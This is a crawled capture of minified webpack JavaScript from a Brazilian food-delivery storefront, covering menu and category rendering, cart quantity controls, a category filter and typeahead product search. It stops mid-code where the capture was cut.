a=o[r],i=a.getAttribute("data-href");if(i===e||i===t)return a}},r=r=>new Promise((a,i)=>{var o=n.miniCssF(r),u=n.p+o;if(t(o,u))return a();e(r,u,null,a,i)}),a={4746:0};n.f.miniCss=(e,t)=>{a[e]?t.push(a[e]):0!==a[e]&&({6984:1})[e]&&t.push(a[e]=r(e).then(()=>{a[e]=0},t=>{throw delete a[e],t}))}}})(),(()=>{n.b=document.baseURI||self.location.href;var e={4746:0};n.f.j=(t,r)=>{var a=n.o(e,t)?e[t]:void 0;if(0!==a){if(a)r.push(a[2]);else{var i=new Promise((n,r)=>a=e[t]=[n,r]);r.push(a[2]=i);var o=n.p+n.u(t),u=Error();n.l(o,r=>{if(n.o(e,t)&&(0!==(a=e[t])&&(e[t]=void 0),a)){var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",u.name="ChunkLoadError",u.type=i,u.request=o,a[1](u)}},"chunk-"+t,t)}}},n.O.j=t=>0===e[t];var t=(t,r)=>{var a,i,[o,u,s]=r,l=0;if(o.some(t=>0!==e[t])){for(a in u)n.o(u,a)&&(n.m[a]=u[a]);if(s)var c=s(n)}for(t&&t(r);l<o.length;l++)i=o[l],n.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return n.O(c)},r=self.webpackChunkKekanto=self.webpackChunkKekanto||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),n.nc=void 0;var r=n.O(void 0,[8096,1804],()=>n(2907));r=n.O(r)})();
//# sourceMappingURL=trackingcodes.bundle.min.b1dc58b124901dadf2d0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/store.bundle.min.23315bad39d47a5852f3.js
body_size: 25747
content:
(()=>{var e={6018:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));n(35687),n(95095);var o=a(n(97443));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"render",value:function(e,t){this.glider=new o.default(e,{slidesToShow:"auto",itemWidth:115,exactWidth:!0,scrollLock:!0,dots:null,draggable:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:"auto",itemWidth:200,exactWidth:!0,dots:null,arrows:{prev:".js-glider-contain__prev__".concat(t),next:".js-glider-contain__next__".concat(t)}}}]})}}]),e}()},96072:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(43693));n(33103),n(89022),n(58684);var d=a(n(82726)),u=a(n(57965)),c=a(n(6018)),f=a(n(43954)),p=a(n(35019)),m=a(n(83695)),h=a(n(17850)),v=a(n(5748)),g=a(n(72681)),y=a(n(51563)),b=a(n(19216)),_=a(n(32925)),A=a(n(73586)),C=a(n(46740)),j=n(43439),k=a(n(35698)),w=a(n(52500)),O=a(n(841)),x=a(n(70161)),S=a(n(50201)),T=a(n(28114)),E=a(n(30194));function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach(function(t){(0,l.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(){var e;function t(){(0,o.default)(this,t),(0,l.default)(this,"menuTemplate",(0,d.default)(S.default).html()),(0,l.default)(this,"limitItemsCategoriesForRetail",16),(0,l.default)(this,"itemAmountComponents",[]),(0,l.default)(this,"itemIdsAlreadyAtTheCart",[]),this.className=(0,d.default)(".items-block"),this.searchCategories=[],this.lastSearch="",this.defaultTooltip={container:"body",placement:"top",html:!0}}return(0,s.default)(t,[{key:"itemAmountCallback",value:function(e){var t=this.className.find('.js-click-item[data-id="'.concat(e.itemId,'"]'));if(e.amount<1){g.default.removeAllByItemId(e.itemId),this.itemAmountComponents=this.itemAmountComponents.splice(e.itemId,1);var n=this.itemIdsAlreadyAtTheCart.findIndex(function(t){return t===e.itemId});n>-1&&(this.itemIdsAlreadyAtTheCart=this.itemIdsAlreadyAtTheCart.splice(n,1)),t.find(".js-amount-wrapper").swapElementsAnimation(t.find(".js-add-btn"),{complete:function(){return t.find(".js-amount-wrapper").html("")}});return}g.default.updateAmountByItemId(e.itemId,e.amount)}},{key:"itemAmountCreate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.itemIdsAlreadyAtTheCart.push(e),this.itemAmountComponents[e]=new O.default(e,t),this.itemAmountComponents[e].subscribe(this.itemAmountCallback.bind(this))}},{key:"initializeElements",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.className;t.each(function(t,n){var a,o=(0,d.default)(n).find(".js-click-item");o.off("click").on({click:function(t){1!==(0,d.default)(t.target).parents(".js-amount-wrapper").length&&(e.onTrueClick(),f.default.displayModal(t))}});var s=(0,d.default)(n);s.hasClass("js-products-section--retail")&&s.find(".js-add-btn").off("click").on({click:(a=(0,i.default)(r.default.mark(function t(n){var a,i,o,s,l;return r.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a=(0,d.default)(n.currentTarget).parents(".js-click-item")){t.next=3;break}return t.abrupt("return");case 3:return i=Number(a.data("id")),t.next=6,T.default.getItemById(i);case 6:if(!(!(o=t.sent)||"FIXED"!==o.type)){t.next=9;break}return t.abrupt("return");case 9:return n.stopPropagation(),n.preventDefault(),t.next=13,f.default.createCartItemFromItem(o);case 13:return s=t.sent,l=new p.default(s),t.next=17,l.init();case 17:if(l.canAddItemToCart()){t.next=19;break}return t.abrupt("return");case 19:f.default.addItemToCheckoutList(s),e.itemAmountCreate(i),new v.default("".concat(s.name," adicionado ao carrinho"),1e3).show(),a.find(".js-amount-wrapper").html(e.itemAmountComponents[i].template),a.find(".js-add-btn").swapElementsAnimation(a.find(".js-amount-wrapper")),e.itemAmountComponents[i].attachListeners();case 25:case"end":return t.stop()}},t)})),function(e){return a.apply(this,arguments)})}),o.tooltip("UNAVAILABLE"===o.attr("data-status")?e.defaultTooltip:"disable")})}},{key:"renderSingleCategory",value:function(e){var t=this;return e.items.length<=0?"":(e.categoryEncodedName=e.encoded_name,e.categoryViewOrder=e.view_order,e.items.forEach(function(n){var a,r,i=n.id;if(n.itemsAvailabilityJson=JSON.stringify(n.items_availability),n.filters=n.filters?n.filters:[],n.filterTags=n.filters.map(function(e){return e.tag}),n.hasBadges=Array.isArray(n.badges)&&n.badges.length>0,n.badgesJson=JSON.stringify(n.badges),n.has_cover_photo=e.is_retail?null:n.has_cover_photo,n.can_add_direct_cart=e.is_retail&&"FIXED"===n.type,e.is_retail&&"FIXED"===n.type&&void 0===t.itemAmountComponents[i]){var o=g.default.getAmountByItemId(i);o>0&&t.itemAmountCreate(i,o)}n.amount_component=null!==(a=null===(r=t.itemAmountComponents[i])||void 0===r?void 0:r.template)&&void 0!==a?a:null}),e.categoryUrl="".concat(k.default.url,"/category/").concat(e.id,"?origin=catalog"),u.default.render(this.menuTemplate,e))}},{key:"displayMenu",value:function(e){this.className.find(".js-item-block-div").html(""),this.displayNextCategory(e)}},{key:"displayNextCategory",value:function(e){var t=this;if(w.default.isEmpty(e)){(0,d.default)(document).trigger("itemsBlock:renderFinished"),this.itemIdsAlreadyAtTheCart.forEach(function(e){var n;return null===(n=t.itemAmountComponents[e])||void 0===n?void 0:n.attachListeners()}),h.default.isSingleItem()&&(0,d.default)(function(){h.default.openModal()}),f.default.updateItemAvailabilityForNewScheduling(),E.default.instance.initialize();return}if(w.default.isEmpty(e[0])){setTimeout(function(){t.displayNextCategory(e.slice(1))},0);return}var n=(0,d.default)(e[0]);this.className.find(".js-item-block-div").append(n),this.initializeElements(n),n&&n.hasClass("js-products-section--retail")&&!n.hasClass("js-products-section--single-category")&&this.renderCarrouselRetailCategory(n),componentHandler.upgradeAllRegistered(),A.default.init(),setTimeout(function(){t.displayNextCategory(e.slice(1))},0)}},{key:"renderCarrouselRetailCategory",value:function(e){new c.default().render(e.find(".products-section__body .items-list")[0],e.data("category_id"))}},{key:"toggleSingleCategoryItemsVisible",value:function(e){var t=(0,d.default)(".js-products-section--single-category");if(w.default.isEmpty(e.search)){t.find(".items-list > *").removeClass("is-hidden");return}t.find(".items-list > *").addClass("is-hidden"),e.items.forEach(function(e){t.find('[data-id="'.concat(e.id,'"]')).removeClass("is-hidden")})}},{key:"saveFlavorItemsAvailability",value:function(e){var t={};e.forEach(function(e){var n="pizza_module"===e.encoded_name;e.items.forEach(function(e){n&&e.items&&Array.isArray(e.items)&&e.items.forEach(function(n){var a;t[e.id]||(t[e.id]=[]),t[e.id].push({id:n.id,itemsAvailability:null!==(a=n.items_availability)&&void 0!==a?a:[]})})})}),new C.default("FlavorItemsAvailability".concat(k.default.hashBrand)).setUnique(t)}},{key:"renderSearchMenu",value:function(e){var t=this,n=e.reduce(function(e,n){return e+t.renderSingleCategory(B(B({},n),{},{is_retail:!1}))},""),a=this.className.find(".js-search-item-block-div").first();a.html(n),setTimeout(function(){t.initializeElements(a)},0)}},{key:"displayPlaceholder",value:function(){this.className.find(".placeholder").removeClass("is-hidden")}},{key:"hidePlaceholder",value:function(){this.className.find(".placeholder").addClass("is-hidden")}},{key:"renderAllOtherItemsCategories",value:(e=(0,i.default)(r.default.mark(function e(){var t,n,a,i,o,s,l=this;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,T.default.getCategoriesWithoutItems();case 2:return t=e.sent,n=[],a=h.default.getSingleItemCategoryId(),i=h.default.getSingleItemId(),o=t.map(function(e,t){return T.default.getCategoryItemsById(e.id,e.is_retail?{page:1}:null,e.id===a?i:null).then(function(a){n[t]=l.renderSingleCategory(B(B({},e),{},{items:a}))})}),e.next=9,Promise.allSettled(o);case 9:s=Object.values(T.default.allCategories).sort(function(e,t){return e.view_order-t.view_order}),this.displayMenu(n),this.saveFlavorItemsAvailability(s),s.some(function(e){return e.is_retail})&&T.default.updateAllCategoriesItems(),m.default.onGetCategories(s),this.className.append(u.default.render((0,d.default)(x.default).html(),[])),setTimeout(function(){var e=(0,_.default)(function(e,t){l.onSearchBarResultsRendered(e,t)},300);(0,d.default)(document).on({"searchBar:resultsRendered":function(t,n){return e(t,n)}})},3e3),(0,d.default)(".js-loading-products-section").addClass("is-hidden"),b.default.registerEvent(y.default.View);case 19:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"filterCategories",value:function(e,t){return e.map(function(e){var n=t.filter(function(t){return+t.categoryId==+e.id});return B(B({},e),{},{items:e.items.filter(function(e){return n.some(function(t){return+t.id==+e.id})}),categoryEncodedName:e.encoded_name,categoryViewOrder:e.view_order,categoryUrl:"".concat(k.default.url,"/category/").concat(e.id,"?origin=catalog")})}).filter(function(e){return e.items.length>0})}},{key:"sortCategories",value:function(e,t){var n=function(e,t){var n=(0,j.normalizeString)(e.name),a=(0,j.normalizeString)(e.description),r=(0,j.normalizeString)(t),i=r.split(" ").filter(function(e){return e.length>0});return n.startsWith(r)?6:i.every(function(e){return n.includes(e)})?5:i.some(function(e){return n.includes(e)})?4:a.startsWith(r)?3:i.every(function(e){return a.includes(e)})?2:i.some(function(e){return a.includes(e)})?1:0},a={};e.forEach(function(e){a[e.id]=0,e.items.forEach(function(r){var i=n(r,t);i>a[e.id]&&(a[e.id]=i)})}),e.sort(function(e,t){return a[t.id]-a[e.id]}).forEach(function(e){return e.items.sort(function(e,a){return n(a,t)-n(e,t)})})}},{key:"onTrueClick",value:function(){b.default.registerEvent(y.default.ViewItem)}},{key:"onSearchBarResultsRendered",value:function(e,t){(0,d.default)(".js-products-section--single-category").remove();var n=t.items,a=t.search;if(w.default.isEmpty(a)){(0,d.default)(".js-featured-items-content, .js-item-block-div").removeClass("is-hidden"),(0,d.default)(".js-search-item-block-div").addClass("is-hidden"),this.hidePlaceholder(),this.lastSearch="";return}a!==this.lastSearch&&(this.searchCategories=T.default.filterCategories(T.default.allCategories,n),this.sortCategories(this.searchCategories,a),this.lastSearch=a),(0,d.default)(".js-featured-items-content, .js-item-block-div").addClass("is-hidden"),(0,d.default)(".js-search-item-block-div").removeClass("is-hidden"),w.default.isEmpty(this.searchCategories)?this.displayPlaceholder():this.hidePlaceholder(),this.renderSearchMenu(this.searchCategories),A.default.init()}},{key:"initialize",value:function(){var e,t,n=this,a=(0,d.default)(".js-featured-items-content");if(a.find(".js-click-item").off("click").on({click:function(e){1!==(0,d.default)(e.target).parents(".js-amount-wrapper").length&&(n.onTrueClick(),f.default.displayModal(e))}}),a.find(".js-featured-item-tooltip").tooltip(this.defaultTooltip),setTimeout(function(){n.initializeElements()},0),(0,d.default)(".js-products-section--single-category").length>0){(0,d.default)(".js-products-section--single-category.js-products-section--retail .js-click-item").each(function(e,t){var a=(0,d.default)(t);if(a){var r=Number(a.data("id")),i=g.default.getAmountByItemId(r);0!==i&&(n.itemAmountCreate(r,i),a.find(".js-amount-wrapper").html(n.itemAmountComponents[r].template),a.find(".js-add-btn").swapElementsAnimation(a.find(".js-amount-wrapper")),n.itemAmountComponents[r].attachListeners())}}),this.initializeElements((0,d.default)(".js-products-section--single-category")),componentHandler.upgradeAllRegistered(),A.default.init(),(0,d.default)("body").scrollTop(null!==(e=null===(t=(0,d.default)(".js-products-section--single-category"))||void 0===t||null===(t=t.first())||void 0===t||null===(t=t.offset())||void 0===t?void 0:t.top)&&void 0!==e?e:0),setTimeout(function(){var e=(0,_.default)(function(e){n.toggleSingleCategoryItemsVisible(e)},300);(0,d.default)(document).on({"searchBar:resultsRendered":function(t,n){return e(n)}})},3e3),(0,d.default)(document).trigger("itemsBlock:renderFinished");return}this.renderAllOtherItemsCategories()}}]),t}()},83695:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(41132)),i=a(n(82726)),o=a(n(57965)),s=a(n(51563)),l=a(n(19216)),d=a(n(16005)),u=a(n(3300)),c=function(){var e=(0,i.default)(document),t=(0,i.default)(".categories-filter"),n=(0,i.default)("#ItemsSearchBar").find(".js-categories-filter__horizontal-scroll-menu"),a=(0,i.default)(".js-header-fixed"),c=(0,i.default)(".js-items-search-bar-fixed"),f=(0,i.default)(window),p=".items-block .products-section, .featured-items",m=[],h=!1,v=(0,i.default)("#ItemsSearchBar").hasClass("category-page"),g={dropdown:{categories:(0,i.default)("#categories-filter__dropdown-menu").html()}},y=null,b={attributes:!0};function _(e){e.forEach(function(e){return e.target.attributes[1].nodeValue.indexOf("open")>0?null:(0,i.default)(e.target).find("ul").css({height:"",width:""})})}function A(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];e?(T(),(0,i.default)("body").removeClass("overflow-hidden")):h&&IS_FROM_MOBILE&&(S(),(0,i.default)("body").addClass("overflow-hidden")),(0,i.default)(p).removeClass("is-hidden").css("opacity",1).map(C)}function C(e,a){var o=a.querySelectorAll(".items-list-item:not(.is-hidden)").length,s=(0,r.default)(a.classList).indexOf("featured-items")>-1?"0":a.dataset.category_id,l=n.find('[data-id="'.concat(s,'"]')).parents("li"),d=t.find(".js-list").find('[data-id="'.concat(s,'"]')).parents("li"),u=(0,i.default)(".js-items-fixed-search__categories-list-container-items").find('[data-id="'.concat(s,'"]')).parents("li"),c={};0===o?(a.classList.add("is-hidden"),a.style.opacity=0,l.addClass("is-hidden"),d.addClass("is-hidden"),u.addClass("is-hidden"),c=w(s,a,!1)):(a.classList.remove("is-hidden"),a.style.opacity=1,l.removeClass("is-hidden"),d.removeClass("is-hidden"),u.removeClass("is-hidden"),c=w(s,a));var f=m.indexOf(function(e){return e.id===s});return f>-1?m[f]=c:m.push(c),a}function j(){var e=(this?(0,i.default)(this.parentNode):(0,i.default)("#CategoriesFilter")).find(".dropdown-menu");if(IS_FROM_MOBILE)return l.default.registerEvent(s.default.FilterCategory),(0,i.default)("html, body").animate({scrollTop:(0,i.default)(".items-search-bar-home").offset().top+35},300,function(){(0,i.default)("body").addClass("overflow-hidden"),O(),S()}),e;if(t.find(".js-list").show(),t.hasClass("open"))return t.removeClass("open"),t.find(".js-list").hide(),e.css({height:"",maxWidth:"","overflow-y":"hidden"});l.default.registerEvent(s.default.FilterCategory);var n=f.height()/1.5;return t.addClass("open"),e.css({height:"auto",maxHeight:n,maxWidth:IS_FROM_MOBILE?"100%":"160%","overflow-y":"auto"})}function k(a){a.preventDefault(),(0,i.default)("body").removeClass("overflow-hidden"),x(),T(),e.trigger("categoriesFilter:selected",!1),t.removeClass("open"),t.find(".js-list").hide(),l.default.registerEvent(s.default.FilterCategorySelect);var r=this.dataset.id;if(!r){(0,i.default)(p).animate({opacity:0},200).addClass("is-hidden").delay(200).removeClass("is-hidden").animate({opacity:1},200),n.animate({scrollLeft:0}),(0,i.default)("html, body").animate({scrollTop:(0,i.default)(".items-search-bar-home").offset().top-25},800);return}var o=(0,i.default)("#".concat(r>0?"products-section-".concat(r):"featured-items-content"));if(o&&o.offset()){(0,i.default)(".js-item-block-div").removeClass("is-hidden");var d=o.offset().top-30;(0,i.default)("html, body").animate({scrollTop:d},800)}}function w(e,t){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=t.offsetTop,r=a+t.offsetHeight;return{id:e,top:a,bottom:r,isVisible:n}}function O(){h=!0,a.find(".js-items-fixed-search").removeClass("hidden"),a.find(".js-search-button, .js-back-catalog").addClass("hidden"),n.addClass("hidden"),a.find(".js-return-button, .js-search-hidden").removeClass("hidden")}function x(){h=!1,a.find(".js-return-button, .js-search-hidden").addClass("hidden"),a.find(".js-items-fixed-search").addClass("hidden"),n.removeClass("hidden"),a.find(".js-search-button, .js-back-catalog").removeClass("hidden")}function S(){a.find(".js-items-fixed-search").removeClass("hidden"),a.find(".js-items-fixed-search__categories-list-container").addClass("active"),IS_FROM_MOBILE||j()}function T(){(0,i.default)("body").removeClass("overflow-hidden"),a.find(".js-items-fixed-search__categories-list-container").removeClass("active"),(0,i.default)("#CategoriesFilter").removeClass("open")}function E(){var e=window.pageYOffset+200,t=m.find(function(t){return t.top<=e&&t.bottom>e&&t.isVisible});t&&function(e){var t=n.find('li [data-id="'.concat(e,'"]')).parents("li");if(t&&t.offset()){n.find("li.active").removeClass("active"),t.addClass("active");var a=0;"0"!==e&&n.find("li:first-child").data("id")!==e&&(a=Math.floor(t.offset().left)+Math.floor(n.scrollLeft())-16),n.stop(!0,!0).animate({scrollLeft:a},800)}}(t.id)}return{render:function(){a.on({click:function(){l.default.registerEvent(s.default.ViewSearch),O(),!v&&(S(),IS_FROM_MOBILE&&(0,i.default)("body").addClass("overflow-hidden")),a.find("input").trigger("click")}},".js-search-button").on({click:function(){(0,i.default)("body").removeClass("overflow-hidden"),u.default.clearInput(),T(),x(),E()}},".js-return-button"),c.on({click:function(){l.default.registerEvent(s.default.ViewSearch),(0,i.default)("html, body").animate({scrollTop:(0,i.default)(".items-search-bar-home").offset().top+35},300,function(){O(),S(),a.find("input").trigger("focus"),IS_FROM_MOBILE&&(0,i.default)("body").addClass("overflow-hidden")})}},".js-search-button-fixed"),IS_FROM_MOBILE&&d.default.scrollStop(E,150),e.on({"searchBar:resultsRendered":function(){return A()},"searchBar:inputIsEmpty":function(){return A(!h||v)},"searchBar:noResults":function(){(0,i.default)(".js-products-section--placeholder-categories-btn").off("click").on({click:function(){u.default.clearInput(),S(),IS_FROM_MOBILE&&!v&&(0,i.default)("body").addClass("overflow-hidden")}})}})},onGetCategories:function(e){null!==y&&y.disconnect(),y=new MutationObserver(_),t.map(function(e,t){return y.observe(t,b)});var s=(0,i.default)(".js-featured-items-head .title").text(),l=e.filter(function(e){return e.has_visible_items}),d=[];s&&d.push({id:0,name:s}),d.push.apply(d,(0,r.default)(l));var u=l.length>1&&l.every(function(e){return e.menupromo_value>0}),c=u?l[0].menupromo_value:0,f=o.default.render(g.dropdown.categories,{categories:d,menupromoOnAllStore:u,menupromoValue:c});t.find(".js-list").html(f),n.html(f),(0,i.default)(".js-items-fixed-search__categories-list-container-items").html(f),n.off("click").on({click:k},".js-categories-filter__item"),a.find(".js-items-fixed-search__categories-list-container-items").off("click").on({click:k},".js-categories-filter__item"),t.off("click",".js-list .js-categories-filter__item").on({click:k},".js-list .js-categories-filter__item").on({click:j},".js-dropdown")}}}();t.default=c},57192:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(3300)),o=r(n(83695));t.default={initialize:function(){i.default.initialize(),o.default.render(),a(".js-header-cover-photo-mobile .js-search-icon").off("click").on("click",function(){var e;null===(e=document.getElementsByClassName("js-products-section-head")[0])||void 0===e||e.scrollIntoView(),setTimeout(function(){a(".js-search-button").trigger("click")},25)})}}},3300:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(41132)),o=a(n(43693)),s=a(n(29293));n(62125),n(86746);var l=a(n(72857)),d=a(n(82726)),u=a(n(57965)),c=a(n(30194)),f=a(n(51563)),p=a(n(19216)),m=a(n(32925)),h=n(43439),v=a(n(73377)),g=n(4550),y=a(n(43224)),b=a(n(28114));function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach(function(t){(0,o.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var C=function(){var e=(0,d.default)(document),t=(0,d.default)(".js-items-search"),n={hint:!1,highlight:!0,minLength:2},a={resultsRendered:"searchBar:resultsRendered",inputIsEmpty:"searchBar:inputIsEmpty",noResults:"searchBar:noResults"},o=[],_=c.default.instance.deliveryType,C="",j=null,k=null;function w(){return(w=(0,s.default)(r.default.mark(function e(t){var n,a,i,o,s,l,u,c,f,p,m,h,v,g,y,A;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,b.default.getItemById(+t.dataset.id);case 2:if(l=e.sent){e.next=5;break}return e.abrupt("return",{});case 5:if(u=l.name,c=l.filters,f=l.description,p=l.category_id,m=l.id,h=l.badges,g=null!==(n=null===(a=(v=(0,d.default)("#products-section-head-".concat(p))).data("name"))||void 0===a?void 0:a.toString())&&void 0!==n?n:"",y=null!==(i=null===(o=v.data("description"))||void 0===o?void 0:o.toString())&&void 0!==i?i:"",A=null!==(s=null==c?void 0:c.map(function(e){return e.tag}))&&void 0!==s?s:[],!(IS_VIRTUAL_MENU_PAGE||c&&c.some(function(e){return e.tag===_.toLowerCase()}))){e.next=12;break}return e.abrupt("return",{name:u.trim(),description:f.trim(),categoryId:+p,categoryName:g.trim(),categoryDescription:y.trim(),id:m,badges:h,filterTags:A});case 12:return e.abrupt("return",{});case 13:case"end":return e.stop()}},e)}))).apply(this,arguments)}function O(n){var r,i,s,l=n.target.value,d=!1;try{C=null!==(r=null!==(i=null===(s=JSON.parse(l))||void 0===s?void 0:s.name)&&void 0!==i?i:C)&&void 0!==r?r:"",d=!0}catch(e){C=l}for(var u=arguments.length,c=Array(u>1?u-1:0),f=1;f<u;f++)c[f-1]=arguments[f];0===c.length?e.trigger(a.noResults,{q:C.replace(/</g,"&lt;").replace(/>/g,"&gt;"),lastSuggestions:o}):o=c;var p={items:c,search:C};e.trigger(a.resultsRendered,p),(IS_FROM_DESKTOP||d)&&t.find('input[type="text"]').typeahead("val",C).trigger("typeahead:change")}function x(e,t){p.default.registerEvent(f.default.SearchSelectResult),(0,d.default)(".js-items-search-result-click").trigger("click");var n=920>(0,d.default)(window).width()?(0,d.default)(".items-list-item:not(.is-hidden)").offset().top-80:(0,d.default)("#ItemsSearchBar").offset().top;0!==(0,d.default)(".items-list-item:not(.is-hidden)").length&&(0,d.default)("html, body").animate({scrollTop:n},800),(0,d.default)(".js-search-item-block-div #items-list-item-".concat(t.itemId)).trigger("click")}function S(){var e=(0,d.default)("#ItemsSearchBar").offset().top-60;(0,d.default)("html, body").animate({scrollTop:e},100)}function T(){return E.apply(this,arguments)}function E(){return(E=(0,s.default)(r.default.mark(function t(){var n;return r.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return!function(){var t=c.default.instance.deliveryType,n=_===t;_=t,(0,d.default)(".items-list-item, .featured-items-item").addClass("is-hidden");var r=(0,d.default)('.items-list-item[data-filters*="'.concat(t,'" i], .featured-items-item[data-filters*="').concat(t,'" i]'));if(r.removeClass("is-hidden"),!n){T();var i={items:r,search:C};e.trigger(a.resultsRendered,i)}}(),P(!1),t.next=4,Promise.all(d.default.makeArray((0,d.default)(".items-list-item")).map(function(e){return function(e){return w.apply(this,arguments)}(e)}));case 4:n=t.sent.filter(function(e){return e&&Object.keys(e).length>0}).sort(),j&&(j.clear(),j.local=n,j.initialize(!0));case 6:case"end":return t.stop()}},t)}))).apply(this,arguments)}function I(){return(I=(0,s.default)(r.default.mark(function e(t,n){var a,o,s,l,d,u;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(s=null!==(a=null===(o=t.target.value)||void 0===o?void 0:o.trim())&&void 0!==a?a:"",l=[],!(s.length>0)){e.next=7;break}return e.next=5,n.get(s);case 5:l=null!==(d=null===(u=e.sent.data)||void 0===u||null===(u=u.items)||void 0===u?void 0:u.map(function(e){var t,n;return A(A({},e),{},{categoryId:e.categories[0].id,categoryName:e.categories[0].name,categoryDescription:e.categories[0].description,badges:e.badges,filterTags:null!==(t=null===(n=e.filters)||void 0===n||null===(n=n.map(function(e){return e.tag}))||void 0===n?void 0:n.join(","))&&void 0!==t?t:""})}))&&void 0!==d?d:[];case 7:O.apply(void 0,[t].concat((0,i.default)(l)));case 8:case"end":return e.stop()}},e)}))).apply(this,arguments)}function B(n,r){r=d.default.extend({},{clearInput:!1},r),this.value.length>0&&(t.find("i.js-clear").removeClass("is-hidden"),S()),0!==this.value.length||(t.find("i.js-clear").addClass("is-hidden"),r.clearInput||(e.trigger(a.resultsRendered,{items:[],search:""}),e.trigger(a.inputIsEmpty))),IS_FROM_DESKTOP&&t.find('input[type="text"]').val(this.value)}function P(){var n=!(arguments.length>0)||void 0===arguments[0]||arguments[0];t.find('input[type="text"]').val(""),t.find('input[type="text"]').typeahead("val","").trigger("typeahead:change"),e.trigger(a.resultsRendered,{items:[],search:""}),e.trigger(a.inputIsEmpty),n&&S()}return t.find('input[type="text"]').val(""),{clearInput:P,initialize:function(){var a;t.find('input[type="text"]').val(""),a=function(e,t){var n=(0,h.normalizeString)(e.name),a=(0,h.normalizeString)(e.description),r=(0,h.normalizeString)(t),i=r.split(" ").filter(function(e){return e.length>0});return n.startsWith(r)?6:i.every(function(e){return n.includes(e)})?5:i.some(function(e){return n.includes(e)})?4:a.startsWith(r)?3:i.every(function(e){return a.includes(e)})?2:i.some(function(e){return a.includes(e)})?1:0},j=new l.default({datumTokenizer:function(e){var t=l.default.tokenizers.whitespace((0,h.normalizeString)(e.name)),n=l.default.tokenizers.whitespace((0,h.normalizeString)(e.badges.join(" "))),a=l.default.tokenizers.whitespace((0,h.normalizeString)(e.description)),r=l.default.tokenizers.whitespace((0,h.normalizeString)(e.categoryName)),i=l.default.tokenizers.whitespace((0,h.normalizeString)(e.categoryDescription));return t.flatMap(function(e){for(var t=[],n=e.length-1;n>=0;n-=1)t.push(e.substring(n,e.length));return t}).concat(n).concat(a).concat(r.flatMap(function(e){for(var t=[],n=e.length-1;n>=0;n-=1)t.push(e.substring(n,e.length));return t})).concat(i)},queryTokenizer:function(e){var t=(0,h.normalizeString)(e);return l.default.tokenizers.whitespace(t)},sorter:function(e,t){var n=k.value,r=a(e,n),i=a(t,n),o=c.default.instance.getCurrentTypeFromStorage().toLocaleLowerCase();return r>i?e.filterTags.includes(o)?-1:0:r<i&&t.filterTags.includes(o)?1:0}}),t.find('input[type="text"]').removeClass("typeahead-initialized").off("focus","keyup").on({keyup:B,focus:function(e){var a,r,i;if((0,d.default)(".js-products-section--retail:not(.js-products-section--single-category)").length>0)a=(0,d.default)(e.target),r=g.IocContainerStore.resolve(v.default),i=(0,m.default)(function(e){!function(e,t){I.apply(this,arguments)}(e,r)},800),a.off("keyup").on({keyup:function(e){i(e),IS_FROM_DESKTOP&&t.find('input[type="text"]').val(e.target.value)}});else{if(k=e.target,(0,d.default)(e.target).hasClass("typeahead-initialized"))return;k=e.target,(0,d.default)(e.target).addClass("typeahead-initialized").off("typeahead:render","typeahead:select").typeahead("destroy").on({"typeahead:render":O}).on({"typeahead:select":O}).on({"typeahead:select":x}).typeahead(n,{limit:30,name:"items",source:j,minLength:1,display:function(e){return e.name},templates:{suggestion:function(e){var t=e.name,n=e.description,a=e.categoryName,r=e.categoryDescription,i={name:(0,h.h)(t),description:(0,h.h)(n),categoryName:(0,h.h)(a),categoryDescription:(0,h.h)(r)};return u.default.render(y.default,i).toString()}}}).focus()}}}),e.on({"itemsBlock:renderFinished":T}).on({"categoriesFilter:selected":function(e,t){return 